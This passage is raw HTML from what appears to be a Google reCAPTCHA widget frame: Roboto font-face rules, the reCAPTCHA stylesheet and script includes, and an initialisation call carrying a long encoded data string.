  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qFt5QJUAvuk6nH87YOGpCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qFt5QJUAvuk6nH87YOGpCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qFt5QJUAvuk6nH87YOGpCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wrN4H8Khwp/CrhMcWsOZw7EzwqPDuwbCmsOVPcKlE8OaKU/DsS7CosOKw7zCrwQwecOcw4LCl8O2ME/DusOrwp4pwpjDlsOHEsOSw6jCocKtwqXCrMO3w6TCq8OHX8OCw6/Dr1BMIkHCicKTw5TDosOmGyY1EcKlZkx6wpUww6rDp8OswrPCo3bCtVIDw6t1M8KaHMO6QMKLwrUAw7bDsVwww7lMw5/ChMKvw6oSw6ZbwqbDiMKhWjg/wqRzPMKORMOvdMOoQjTDnSgpSsOxwojCjsO9wr0ewqYYwrBWwqF+wrUQb0fDhj5ZUinCvsKKw5EjHsOtwroGw6TCiTbCtRdhw4nCuMOfwrk7w4crCsOMwpslJVNHacKbSBzDihjCp8OmwqNwwp1kwo7Cg0jCsh4ETkAhIsO/[base64]/CqFhua8K9I8OUUsKhGsOuw4LCgF/CgsKkYnUowoBzC8OsP20TPMKjM8O1w5bDjcKmw4HCr8OYF8KQYyhBw6jCgcKJw6hswr3Dh3LCgsOowrHCt1nCnC7DtFwJw6/Cr0V4w6PCsRzDu3h7wqfDt2nDnMOYcF/CncO3wqVja8K5NVorEsKSw5R9w53DjcKzw5jCgSgrb8O0w6XDv8KJwqxzwpAxVMKPc1XDr2fDgsKXwp/CocKAwpZVwoPDmm/CsATCosK+w5BDRHFIUkvCln7CtwPCscKpwo7DucORDsOobsOzwpk5AcKLwoB9w6FlwpB4wqh6K8OGw7rCkjHCvMKXcWcmNcKFwobDnj1NwpNjYcKTEsOKRSzCkXFMMEPCkyR/w4YlUcKuA8Kuw5zDqX3CkQLDpMKrSMO1wrDCtWzCkkzCoGrCpypKBMK2wr/CjAw/wqFPw5/Cl0dQC2YqFCQrwpzDszTDv8OHWhjCk8OeSCZswqItwpJwwp9wwpfDhkwZw4XDlAHCj8OuJFvCoB4DwqjChBIhJ1TCmSswYMOueEbCkFw7w4rDusKiwpgDZWbCq0MbBMKaC8O/wrDDiBTCqFXDhcO4VMKaw7TChcOrw5tFBQ/[base64]/[base64]/DrMOmPMKbZsOfw5UXw7cRKQ7Dt8OEIMOsZsOnPHrDiGo4w4PClsOrEkDCsEHCgjVewqvCmig/FcObJcOzwp7CuEQwwrnDllnCr0DClmXDu3rCoy/ChcK9w4gJHcK7ennDkBzCscOhG8OxdGbDoWrCkGHDrDbDkMK8LAkyw6tDw4vDrMO6w7PDiTjCtMO9w4rCjsO9XBjCuynDhMOiLsKgVMO1WMKoIMKSw6zDssOEw4BEZVzCqgbCoMOlasK0wqLDr8OKHkkBXMOiw6FmQiECw5JfO03CjcObBMKCwqUXSsKhw64Jwo/Dk8KIw4PDrMOLwrLCm8KOUgbCjz0vwrTDpkXCrz/CoMKxCcOCw7QsPcOsw6FRdcOdw6RgZTogwo9MwqHCrcO8w7bDqcO9YBVrcsK2wrjDuUrCkcOAFcKhwr3CsMKkw7PDs2vCpcOwwpAaE8ObHQMLM8OHcWjDrkJlSMOHLsO+wrg6GsKnw5rCsDpyOHcYw4cOwpjDksOMworCjMK4VgURZ8Kmw4UIwo/[base64]/Cj8OPVws0Kz7Do0PCv8ONTh7DkArDr8OaVsOzw6Y4w47DhsOqwrd2w53DlS9uw73CjyjChTLDgcO4w7kHfDTCv8K6w6HCoRrCscK4T8Oxw4ozecOfRF/DuMKAw4/DkGzCmRlBwrlRTyskancrwqdFwpPDt0kEBcK1w7okbMO4w43Cm8OwwpLDnyliwo0Ow6Uvw7FMQGfDggUbfMK3w4nDrFDChxNuH1LCsMO4FMOIw7jDgHTCqFpmw4VXwoPCkTbDkCHCu8OFVMOYwpwqCGjCuMOANMK/TMKmXsOwUsOZVcKTw5/Crn9Uw7NJWG0Gwo93wrIdM30KAsKXFcOEw7nDtsKRFHDCnDVHfhnDlDjCoUvChsKiW8KIS2XDvQJJScOBwoTDj8Kiw7ItZAVjwok/IyXCn0hqwq9Aw79cwoTCr3fDrMOQwpzDiXfCvWxIwq7Dg8K7XcOAGGfDt8Krw509wpHCiUwTF8KsQMK9wrcyw70lwqUXIsKhchU6wo/DiMKKw6LCsGXDksK0w6U8w54QLkEiwqZIM0FyI8ODwrHDm3fCocOMU8KqwqB5wrLCgkFIwpDClcKXwoRndMOzGMK8w6Fdw6TClcKEP8KOFCkrw4gRwrXCl8K1P8OcwoLChMKjwoXCpRMGP8K6w4U2cChLwobCtzvDlBfCg8KaD2rClCfClcKhLBFyJgUNUMK/w7U7wpl5GAHDmVNhw63CqhlNwrLCkmnDoMKJXzJZwqI2Ungkw6RVacOPXsK+w710KsO5HWDCkw9edj3Dg8OSKcKcclE2ESvCrMOJF1XDrmXDlFXCq34BwqvCvsOfcsKrw7jDp8ODw5HDv3Emw5rClyjDny/CmQgjw5o6w5LDocOdwq/DvcOkYsKhwqbDgsOpwqDCv3F5cBzCkMKBTcOuwqx9emF8w7NWEUnDrsObw7DDi8OTLH/[base64]/[base64]/[base64]/DlcKJw47CimDDvMKtw4TDgMO8w6kgTnPDiWk1w63Dv8OJFcKmw5TCsybCizgfwoUWwqFNcMO/wq/[base64]/Ct8OBw4lBwqlXRADDmMKlQGPCqhhSwpFlS8KDwpbCjcKvwoDDlMOuw6gnwpQnw5HDtsKED8KMwr/DtnRGenbCjMOiw49zw7AGwqoOwoHCuT4NWBFCHVlCRcOlCcOrW8K9wqbCu8KiQcOnw74YwqV4w602GBjCrANDVy/CjE/CqMOWw5LDhVFrZ8Kkw77Cv8K/GMOvw7fCphJDw5zDmDMcw6BBYsKvJU7ChUNkesOlPsKvDMKfw7MRwrlWeMK5w6PDr8OgakbCm8KVw5jClsOlw6JFwpV6dQw/w7jDg1gBJ8KYQcK6dMOIw49VcznCnUhVE0ljwqTCrcKewqptaMKzJzUCABkmR8O9eRQUGsOAU8KyOkQSacKZw7fCjsOZw5fCkcKrezbDr8O/w4fCuDAdw5ZCwrrDjAfDqHXDl8Oiw4/CvAUyAjUMwqZuJE/DglHCgjRrCXo2NcOvcMO4wqvCuEFlAhnCo8KCw77DqBDDpMKXw7rChTdEw6hjJ8O7MCwNScKdcsKhw4PCoxfDpUk7ckPCocK8InRHb1NIw5/DpsOsTcOrw6AOwpw4Ji4kZ8OCdsKGw5TDksK/CcKwwrcXwo7DuQnDiMOpw7DDlFUOw589w4nDtsKUAXQIXcOgMcKnfcO5wr5nwqArBXrDhm8gDcKYw55ow4PDmTPCu1HDrCDCp8OEwqrDicOVTyocU8Ojw6/DisOpw73CqcOMEGzCjHnDtcOuX8Khw6kiwp3Cs8Obw50Dw6YLJG4Nw4fCusOoIcOww5B+wpLDn1PCmTXCm8K7w7bDjcOwJsKswp4vw6vCrsOUw55GwqfDihDDnxfDqlc2wqTCtmTCryNdV8KpYsOow59Rw5vDtcOgVcKMVlFvKcOnw4/DnsOaw73DkcK0w7vCnsOqE8K8bjrCpkLDqcOqwqvDvcOVw7DCjsKvL8Kiw5glcmBhDXjDhsOjO8Oowr98wrwmw5TDgMK2w48owqTCg8K5esOKwppNw6k/UcOUDATDoVfCsX8Nw4TCm8K9VgvCjk5TGm3ChsKySsOwwotGw4/Do8O2YAxtO8OdY1cxe8OYaSbDtD1tw57Cq1Rvwp/CjyTCsSc7wrkCwqjDosOZwo7ClS8ZdMOXWcKGZTwGeTrDhTXCmcKtwpnDimlqw5DCkcKPOsKcEcOqWsKYwpHCo2HDlcOIw69qw4N0wqnCu3jCu2YaSMKyw5vCkMOVwpANfcK6wr/Cs8K2ajfDrx/CqCrChAFSRW/[base64]/CtBMXIHTDlcOgw5BOHEPCtMO7wqlGw5bCvsORfmJCRcK5w4hMwrLDl8KmLMKhw5PCh8K8w7ZoXHlowr7CtgLCtMOFw7DCj8Kca8OIwrvCvmx/w7DDsiU8woHCtykNwpUhw57DvUEewqAbw5DCjsOeJBLDp13DnzzCqwA/w6fDl0rCvDvDqETDpMKOw4rCp14LWsOtwqrDqTdiwoPDgD7ChC3DssK3ZsOYenLCjMOvw5bDoHvCqDUGwrZ8wpXDnMKfI8KHY8O3dMO4wpRYw5UwwppkwrMKw5/CjgnDucKPw7fDo8KvwoXCgsOpw6lqeSPDnGFZw4gsD8OmwrN4DcOTWBgPwpEZwrJawqfDj1nDpwvCgHzCo3AWdxh2E8KaYAvCgcOLwpp/[base64]/DsT/[base64]/wqPDhcO+wojDosKqwo7Dn1jCrsKhCMONwrsVw7zCgXTDkGLDpUsGw7RIT8OgN3TDhsOyw5BKR8KjKUPCvTwXw7nDqMOgF8KuwoF1NcOqwqBGfcODw6ofEMKEPsOXayhrwr/[base64]/w45vw7rDtcO4DcKww4rCncKbJsOiEMO4wr1fw7vDnWkHw5xHwrM0NcOPw6jDg8OjTWvDusOrwoheJcOywqPCiMKcVcOgwoZhLxDDrEQ8w5/DnmfDk8OSGcOsCzJBwr3CrC01woxxaMKjbVTCtsKnwqB/wq/Cl8OHTcO1w5lHMsObOsKsw4kzw7kBw5fCgcODwrcRwrTCqMKCwqnCmcKAAcOfw48NUmJoY8KPc1TCok/[base64]/OiQ/wpfDrk3Dr8OIZMOmwoPCtnPDlcOrw6PDi2kxw5/CqkLDjcOkw5ZQEMKWEsO+w6HCsXxqJMOYw6gFDcKGwppOwoE/L25NwrPCrsOvwrIzWMOJw5bCjXZMS8OqwrQvKsK1wpxpLcOXwqLCo3DCtcOhSsOxCVHDpj0Vwq3Ch0/DrjkVw7FmeABicTJ4w7NgWzRow4DDglRSEcKcb8KADCd/MhzDjcKawoFRwoPDnUAFw6XChg5uGsK7bcK6LnrCr3XCu8KVIsKZwrvDjcOaB8K4ZsKaGToSw6VUwqjCqXgVKsO1wq0wwoTCjsKTETXDkMOGwqg7BV/CnSttwpbCgg7DqsOiecOhLMO9L8KfPj3CglkfTsO0N8OLwrjCnmhRNMKewo1oHV/CpMOfwqzCgMOrNGMwwp/CpmHCpS0bw4h3wolfwrXDgRgaw6JdwolNw73CqMKywr17GTdyZVMvOHvCoEbCv8OawqBuw6dtC8Ogwrk4QCJ+w6ICw47DtcO5wpxPBlvCvMKSUMKBMMKSw6jClsKqAG/Cu34tBMK6PcOMwoTCqiQMcyt5G8OZacO+WMOCwoY1wrXCusOTcinCpMKOw5gTwp4xw5zCsmwuwrEnXQ0Uw7bCvBh0OF0fwqLDrXQuOHrDh8O+FADDmMOVw5NLw4lmI8OzdDEaZsOMTAQgwrRYw6A3w43DiMOkwrwUNCdowpl+NcOrwr7CnWZCVzxRw6Y/U23DpsK+wp0Zw7cNwo/[base64]/DmsKIwqEdwpEKLhjDo8OKJMO4M8Kjw4LDicKyEDZGw6vCrwMNwrYbFsKwUMKuw53Ci3zCscOKfMKHwrNIY0XDoMOKw4hKw5MGw4LDgsOUUcKVdS93ZMKEw7XDvsOTwqIFUsO1w5XCjcKlakRJQ8Kcw4o3wp4PQsOLw5pfw48ZecOowocew4lPC8OFwocTw7/[base64]/[base64]/wqbCimYjwpjCrcKdTcOwwoHDnU5CBDvCu8KXw4rCt8K2fA9ffjMRRsO0wr7DsMKhwqHCrVjDinLCmcK7w4TDv3VmQMKvVcO/b19XTsOLwqMawrIlQmvDkcOwRiB+esKhwpjCvQJ+w6tJBXsbbFTCqX7CpMK7w5LCrcOEIxPDqsKIwpHDncK4HBVKa2XCm8OLP1XCv1gzwqFRwrEDMU/CoMKfw4tTGTB0BsKhw4V2D8K3w4JwPXFzJizDglF7cMODwpBLwr/CiULCoMO9wr9pR8KnZmNKLUx8wpXDicO5Y8Kaw4fDqQJTV07CgXoAwoh3w7LCintiQxVuwrHCiyQdVlE7AcOeK8O5w4sLw53DpBvDokxIw7/[base64]/CpwvCnioNDcKywq/DoMKmw47Dm8OKw5jDgMKiw5jCucK2w4Bnw5hNMcKTScKYw44aw5LCiF4KMFNIcsOyDD1rP8KKPT3DmxVjT04Uw5zCt8OYw5LCiMK8UMKxdMKta159wpYlwpLCuA8MS8K/[base64]/DuCx1KGbClFJTwq/DpsOvQjbCscONFsK4EMO8w6nDmgFvw6vDgkxzSHXDhMOrb0BMahZtwqxew5lWO8KGacOkRCUIAC/Dt8KLJTYtwpcEw6hIFMKLflE3w5PDj3xWw6/Dv10HwrnDrsKrNwtcTjQFJRpGwqfDqsOFw6VfwpTDiBXDscO5HsOEI23Dn8OdWMKIwqTDmz/CkcO1U8OocWDCoB3Dk8OyLnDCgSvDocOKbMKUL0kNZUVvBC7CkcOJw7sswqxwEAt9w5/Cq8KMw4/DscKWw7vCjmsBLcOXGSXCgg0Dw6vDh8OBUMOpwrrDvyjDocOfwrNeMcKawq/Do8OBWT4Id8KOwrzCjyZfPklAw6nCkcKWwpYqJTXCiMK/[base64]/DqcKWw5XCunrDoGpNLMOcQmRiXFfDoUJRwrrCiyTChsOiOjUIw70+dEF/[base64]/DvkZ4SMKbw5zCu0VLwpLDm8OdVsOfa0XCmXLDtznChcOWYBrDnsKvbcObw7QYDlMPQjfDjcO9WAjDqE0XCBVkeErCp1HCoMKnJsOXe8KVcyfCoT3CkhPCsV1BwoZwXsOubMO9worCvHELcS/CqcKOHAtXwrV2wqgWwqgOTBZzwpcnagjCmQvDsB5wwojChcOSwoRfw6PCscOKfHtpdMK9K8KjwoROH8K/w79+NVcCw4DCvTMkasOQdsKDGMOsw5w/